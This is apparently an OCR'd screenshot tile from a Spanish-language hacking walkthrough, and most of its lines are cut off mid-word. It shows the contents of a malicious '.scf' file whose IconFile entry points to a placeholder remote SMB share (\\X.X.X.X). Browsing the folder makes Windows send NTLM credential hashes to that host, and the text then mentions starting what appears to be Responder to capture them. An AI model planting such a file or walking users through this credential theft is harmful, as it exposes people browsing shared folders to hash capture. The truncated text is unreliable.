
**@name.scf** y luego c
este generara la consul
```

[Shell]

Command=2

IconFile=\\X.X.X.X\shar
[Taskbar]

Command=ToggleDesktop

```

Luego activamos el resp
archivo.
